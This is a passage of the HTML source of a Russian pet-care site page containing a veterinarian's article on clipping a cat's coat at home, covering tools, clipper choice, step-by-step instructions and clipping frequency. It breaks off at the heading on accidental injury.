<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Как подстричь кошку и кота в домашних условиях"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah/" />
	<meta itemprop="headline" content="Как подстричь кошку и кота в домашних условиях" />
	<meta itemprop="description" content="Как подстричь кошку и кота в домашних условиях? Это ответственное мероприятие, которое может стать настоящим стрессом для вашего пушистого питомца, если не сделать все профессионально и грамотно. Ниже приведена инструкция, с помощью которой вам удастся придать животному аккуратный вид без посещения специализированной ветеринарной клиники. Содержание1 Инструменты для стрижки пушистых кошек2 Какую машинку рекомендуется выбрать для стрижки кошки3 Как подстричь кошку или кота в домашних условиях: инструкция4 Как часто следует проводить стрижку?5 Как изменяется кошка после стрижки6 Что делать, если вы случайно поранили кошку? Инструменты для стрижки пушистых кошек Чаще всего для этой гигиенической процедуры в домашних условиях используются острые, хорошо заточенные ножницы средних размеров. Можно ли подстричь кошку обычной машинкой? Машинка для стрижки наиболее удобна в такой процедуре, ведь с помощью нее практически невозможно травмировать животное. Единственный ее недостаток – шум при работе, который может испугать кошку. Именно поэтому рекомендуется выбирать максимально бесшумные модели. Кроме того, вам потребуются следующие инструменты&#8230;" />
	<meta itemprop="datePublished" content="2017-05-11" />
	<meta itemprop="dateModified" content="2023-09-11" />
	<meta itemprop="url" content="https://usatiki.ru/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="2" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Как подстричь кошку и кота в домашних условиях</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>11 сентября 2023</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Как подстричь кошку и кота в домашних условиях? Это ответственное мероприятие, которое может стать настоящим стрессом для вашего пушистого питомца, если не сделать все профессионально и грамотно. Ниже приведена инструкция, с помощью которой вам удастся придать животному аккуратный вид без посещения специализированной ветеринарной клиники.</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Инструменты для стрижки пушистых кошек</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Какую машинку рекомендуется выбрать для стрижки кошки</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Как подстричь кошку или кота в домашних условиях: инструкция</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Как часто следует проводить стрижку?</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Как изменяется кошка после стрижки</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> Что делать, если вы случайно поранили кошку?</a></li></ul></div>
<h2><span id="i">Инструменты для стрижки пушистых кошек</span></h2>
<p>Чаще всего для этой гигиенической процедуры в домашних условиях используются острые, хорошо заточенные ножницы средних размеров. Можно ли подстричь кошку обычной машинкой? Машинка для стрижки наиболее удобна в такой процедуре, ведь с помощью нее практически невозможно травмировать животное. Единственный ее недостаток – шум при работе, который может испугать кошку. Именно поэтому рекомендуется выбирать максимально бесшумные модели.</p><div class="adfinity_block_10222"></div>
<p><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-39193 ewww_webp" src="[data-uri]" alt="Машинка для стрижки шерсти" width="750" height="469"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-300x188.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-269x169.jpg.webp 269w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-300x188.jpg 300w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-269x169.jpg 269w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="aligncenter size-full wp-image-39193" src="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah.jpg" alt="Машинка для стрижки шерсти" width="750" height="469" srcset="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-300x188.jpg 300w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-269x169.jpg 269w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Кроме того, вам потребуются следующие инструменты и приспособления:</p>
<ol>
	<li>Удобная расческа (желательно с мягкими зубьями, которые не будут причинять лишнего беспокойства питомцу).</li>
	<li>Перекись водорода (если вы случайно пораните кошку).</li>
	<li>Ножницы (если все же решили пользоваться этим инструментом, желательно, чтобы ножницы имели закругленные концы).</li>
	<li>Удобная горизонтальная поверхность (например, письменный стол).</li>
	<li>Ненужное полотенце, которое следует положить на письменный стол (после этого вы просто соберете его и выбросите).</li>
	<li>Любимая игрушка кошки (с помощью нее вы будете отвлекать животное от не слишком приятного процесса).</li>
</ol>
<h2><span id="i-2">Какую машинку рекомендуется выбрать для стрижки кошки</span></h2>

<p>В настоящее время выбор профессиональных инструментов для стрижки пушистых любимцев огромен: некоторые владельцы пытаются сэкономить и приобрести самый дешевый вариант. В этом и заключается их ошибка: недорогой триммер будет больно выдергивать волоски или обжигать нежные кожные покровы, кроме того, такие модели достаточно быстро приходят в негодность.</p>
<p>Если вам нужно удалить волоски в труднодоступных местах, рекомендуется выбирать небольшой триммер, длина лезвий которого не превышает двух сантиметров. Такие приборы предназначены для обработки мордочки и ушей, с помощью них можно удалить излишки шерсти под хвостом. Это вспомогательный инструмент, который нужен для тщательной стрижки, например, перед выставочными мероприятиями.</p>
<p>Для более густой шубки подойдет мощная машинка с широкими лезвиями, которая способна удалить даже клубки свалявшейся шерсти у персов. При этом важно, чтобы производитель тщательно затачивал лезвия, в противном случае после каждой манипуляции машинку придется отдавать мастеру.</p>
<p>Мощность прибора для <a href="https://usatiki.ru/persidskaya-koshka/">персидских пород</a> должна составлять 45 Вт и более. Машинки с меньшей мощностью просто не будут справляться с густой шерстью, они перегреются и сломаются уже при первой процедуре. Если ваши животное имеет короткую шерсть, можно обойтись моделью 20 Вт.</p>
<p>Рекомендуется приобрести вариант с возможностью автоматической регулировки лезвий без необходимости их замены. При этом минимальная длина лезвий составляет 0,5 мм (значит, после стрижки такой машинкой длина шерсти у животного составит примерно 0,5 сантиметра). Покупать изделия с маленькими лезвиями опасно, поскольку в домашних условиях, при отсутствии достаточного опыта, вы можете просто травмировать животное.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Оптимальный вариант – машинка, которая работает от электрической сети, поскольку батарейки быстро разряжаются, особенно при длительной работе с перерывами (например, если вы будете отвлекаться на разговоры и успокаивающие действия).</p>
<p><span class="advice">Не забывайте о том, что триммер должен быть максимально бесшумным (проверить это можно при покупке, сравнив работу нескольких моделей), а также удобно лежать в руке. Не стоит выбирать устройства из слишком скользкого и тяжелого материала, в этом случае вы не сможете провести стрижку качественно.</span></p>
<p>Перед покупкой несколько раз включите и выключите прибор: в процессе работы он не должен сильно нагреваться, в противном случае вам придется постоянно делать перерывы, а это не слишком удобно.</p>
<h2><span id="i-3">Как подстричь кошку или кота в домашних условиях: инструкция</span></h2>

<p>Ниже приведена последовательность действий, которой нужно придерживаться:</p>
<ul>
	<li>Прежде всего, укоротите кошке <a title="Уход за когтями кошки и кота" href="https://usatiki.ru/uhod-za-kogtyami-koshki/">когти</a> с помощью специальных щипцов или <a title="Ножницы для стрижки когтей у кошек и котов" href="https://usatiki.ru/nozhnitsy-dlya-strizhki-kogtej-u-koshek-i-kotov/">ножниц</a>. Предварительно следует продезинфицировать инструменты. После слегка нажмите на подушечку лапы питомца, и аккуратно и в то же время быстро удалите коготки, не задевая кожные покровы. Благодаря этому вам удастся обезопасить себя от агрессии питомца и царапин во время стрижки.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-39205 ewww_webp" src="[data-uri]" alt="Стрижка когтей кошке" width="750" height="499"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-5.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-5.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-5.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-5-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-5-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-39205" src="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-5.jpg" alt="Стрижка когтей кошке" width="750" height="499" srcset="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-5.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-5-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<ul>
	<li>Если стрижка проводится в первый раз, желательно воспользоваться помощью второго человека, который будет аккуратно придерживать кошку с боков. Некоторые животные будут вести себя достаточно агрессивно. Для таких особей в ветеринарных клиниках продаются специальные пластиковые воротники, которые позволяют фиксировать голову кошки в одном положении и не позволять ей кусаться. Что касается конечностей, то их все равно придется придерживать.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-39206 ewww_webp" src="[data-uri]" alt="Кошка в пластиковом воротнике" width="750" height="499"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-6.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-6.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-6.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-6-300x200.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-6.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-6-300x200.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-39206" src="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-6.jpg" alt="Кошка в пластиковом воротнике" width="750" height="499" srcset="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-6.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-6-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<ul>
	<li>После того, как животное уложено на бок, а его лапы надежно зафиксированы, в ход можно пустить машинку. Начните удалять шерсть с боков, при этом действуйте аккуратно и неторопливо. Если кошка будет чувствовать волнение хозяев, она также испытает стресс, начнет вырываться и царапаться.</li>
	<li>После боков нужно переходить к спине и животу. Особое внимание уделяют кошкам с молочными железами: если вы действуете ножницами, важно не травмировать эту чувствительную область, поэтому постарайтесь максимально расслабить животное. Вы можете двигаться как по росту шерсти, так и против нее.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-39207 ewww_webp" src="[data-uri]" alt="Стрижка шерсти машинкой" width="750" height="421"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7-300x168.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7-250x140.jpg.webp 250w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7-300x168.jpg 300w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7-250x140.jpg 250w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-39207" src="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7.jpg" alt="Стрижка шерсти машинкой" width="750" height="421" srcset="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7-300x168.jpg 300w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-7-250x140.jpg 250w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<ul>
	<li>Оставшиеся волоски рекомендуется удалить небольшими ножницами, поскольку скользить машинкой по коже животного не стоит: это вызывает дискомфорт и микротравмы.</li>
	<li>В процессе процедуры слегка оттягивайте кожу животного, особенно, если стрижка проводится ножницами. Благодаря этому вы предотвратите порезы.</li>
	<li>В домашних условиях хвост и лапы обычно оставляют нетронутыми, однако при желании вы можете сбрить машинкой шерсть и с хвоста, оставив на конце небольшую кисточку (это отличный вариант для выставочных пород).</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-39208 ewww_webp" src="[data-uri]" alt="Кот с кисточкой на хвосте" width="750" height="363"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-8.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-8.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-8.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-8-300x145.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-8.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-8-300x145.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-39208" src="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-8.jpg" alt="Кот с кисточкой на хвосте" width="750" height="363" srcset="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-8.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-8-300x145.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<ul>
	<li>В заключение процедуры кошку нужно помыть в теплой воде, при желании в воду добавляется небольшое количество мягкого шампуня для животных. Далее питомец высушивается феном, который ставится на максимально бесшумный режим.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-39211 ewww_webp" src="[data-uri]" alt="Как помыть кота в ванной" width="750" height="437"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-9.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-9.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-9.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-9-300x175.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-9.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-9-300x175.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-39211" src="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-9.jpg" alt="Как помыть кота в ванной" width="750" height="437" srcset="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-9.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-9-300x175.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<p>Чем же все-таки стричь – машинкой или ножницами? Если вы хотите, чтобы питомец выглядел действительно привлекательно и аккуратно, рекомендуется чередовать использование ножниц и машинки. Ножницами вы просто подравниваете то, что не получилось убрать автоматическим прибором. Стрижка длинношерстных животных исключительно ножницами будет долгой, опасной, а результат может получиться недостаточно аккуратным.</p>
<p>Можно ли стричь влажную шерсть? Если вы используете машинку, ей можно действовать по сухой коже животного. Решили обойтись ножницами? В этом случае рекомендуется слегка намочить шерсть и тщательно расчесать: таким способом вам будет легче удалять ненужную растительность. Вне зависимости от породы, не стоит стричь животное слишком коротко (лучше оставить пару миллиметров шерсти). Благодаря этому вы обеспечите нормальную терморегуляцию, кроме того, избежите травм кожных покровов.</p>
<h2><span id="i-4">Как часто следует проводить стрижку?</span></h2>
<p>Частота такой гигиенической процедуры зависит от породы кошки, ее типа шерсти. В среднем полностью шерсть отрастает у кошки за полгода. Большинство ветеринаров рекомендуют подстригать животное в гигиенических целях несколько раз в год. Если у кошки образовались комки шерсти, их можно просто выстричь ножницами.</p>
<p><span class="attent">Не следует злоупотреблять стрижкой, ведь шерсть – это естественный защитный покров многих животных, особенно в холодное время года. Если ваш питомец плохо переносит манипуляции с ножницами и машинкой, рекомендуется доверить эту задачу профессионалу: ветеринары в клиниках знают, как успокоить агрессивное животное, и провести процедуру быстро и наименее травматично.</span></p>
<p>Целесообразнее всего подстригать длинношерстных животных перед наступлением жары, поскольку пушистые питомцы плохо переносят высокие температуры.</p>
<h2><span id="i-5">Как изменяется кошка после стрижки</span></h2>

<p>Будьте готовы к тому, что после процедуры у длинношерстных животных несколько изменится первоначальный оттенок шерсти (он станет немного темнее или светлее). В некоторых случаях стрижка оказывает влияние и на рост шерсти: он становится более интенсивным или несколько замедляется.</p>
<p>Если провести это гигиеническое мероприятие правильно, поведение кошки не изменится, однако при грубых и неосторожных действиях животное может испытать сильный стресс, который впоследствии сделает его более пугливым и недоверчивым по отношению к своему хозяину.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-39210 ewww_webp" src="[data-uri]" alt="Подстриженный кот в стрессе" width="750" height="562"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-160x120.jpg.webp 160w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-200x150.jpg.webp 200w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-300x225.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-368x277.jpg.webp 368w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-300x225.jpg 300w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-368x277.jpg 368w" data-eio="j" /><noscript><img decoding="async" class="aligncenter size-full wp-image-39210" src="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10.jpg" alt="Подстриженный кот в стрессе" width="750" height="562" srcset="https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10.jpg 750w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-160x120.jpg 160w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-200x150.jpg 200w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-300x225.jpg 300w, https://usatiki.ru/wp-content/uploads/2017/05/kak-podstrich-koshku-i-kota-v-domashnih-usloviyah-10-368x277.jpg 368w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-6">Что делать, если вы случайно поранили кошку?</span></h2>
